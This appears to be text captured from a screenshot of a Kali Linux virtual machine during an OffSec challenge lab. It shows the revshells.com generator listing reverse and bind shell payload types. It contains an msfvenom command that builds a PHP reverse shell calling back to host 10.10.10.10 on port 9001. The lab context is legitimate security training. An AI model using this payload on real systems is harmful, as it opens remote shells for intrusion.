 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
1 2 3 4
Welcome to XAMPP
192.168.231.53:4443/Site/
OffSec | Challenge Labs
Wappalyzer – Get this Ext
192.168.160.53:8080/site/
LFIDump/wordlists/all.txt
Online - Reverse Shell G
OffSec Live
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
- BOF
🚀 msfvenom -p php/reverse_php LHOST=10.10.10.10 LPORT=9001 -o shell.php
macOS Meterpreter Staged
Reverse TCP (x64)
macOS Meterpreter Stageless
Reverse TCP (x64)
macOS Stageless Reverse TCP
(x64)
PHP Meterpreter Stageless
Reverse TCP
PHP Reverse PHP
JSP Stageless Reverse TCP
WAR Stageless Reverse TCP
Android Meterpreter Reverse
TCP
Raw Copy
zoom
php Highlight All Match Case Match Diacritics Whole Words 1 of 3 matches
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
zoom
5:09 AM
6/8/2024